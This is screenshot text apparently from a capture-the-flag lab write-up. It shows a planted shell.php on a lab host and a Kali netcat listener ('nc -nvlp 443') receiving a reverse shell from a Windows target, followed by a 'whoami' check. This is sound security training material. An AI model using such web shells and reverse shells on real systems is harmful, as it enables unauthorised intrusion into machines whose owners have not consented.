 10.10.10.97:8808/shell.php
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root@kali: ~/Desktop/secnotes
Session Actions Edit View Help
root@kali: ~/Desktop/secnotes root@kali: ~/Desktop/secnotes root@kali: ~/Desktop/secnotes
┌──(root㉿kali)-[~/Desktop/secnotes]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.97] 51662
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
C:\inetpub\new-site>